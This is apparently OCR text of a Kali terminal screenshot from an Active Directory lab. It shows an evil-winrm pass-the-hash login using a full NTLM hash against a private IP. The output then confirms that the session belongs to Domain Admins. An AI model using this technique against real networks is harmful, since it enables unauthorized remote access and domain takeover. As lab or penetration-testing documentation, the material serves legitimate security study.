 ┌──(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
└─# evil-winrm -i 192.168.120.128 -u xya_admin -H 'ece39e1190e04b11c0c21797feb2ec1e'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `qu
oting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-
winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\xya_admin\Documents>     whoami /groups | findstr "Domain"
XYA\Domain Admins                          Group            S-1-5-21-3108373346-157868156
1-945658689-512 Mandatory group, Enabled by default, Enabled group
*Evil-WinRM* PS C:\Users\xya_admin\Documents>